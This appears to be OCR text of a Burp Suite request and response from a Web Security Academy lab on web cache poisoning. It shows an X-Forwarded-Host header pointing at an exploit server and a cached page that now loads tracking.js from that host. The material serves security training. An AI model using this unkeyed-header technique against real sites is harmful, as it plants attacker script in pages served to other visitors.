 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0acd007d03c8988cc4c48d6a0083002f.web-security-academy.net
3 Cookie: session=QV49Q5lLInfTrlw8H3wlYQkDONTeQy5H
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-Host: exploit-0a85005f03e99819c4108c94011d007d.exploit-server.net
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
2 Sec-Fetch-Site: none
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 8
6 X-Cache: hit
7 Connection: close
8 Content-Length: 10698
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning with an unkeyed header
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//exploit-0a85005f03e99819c4108c94011d007d.exploit-server.net/resources/js/tracking.js">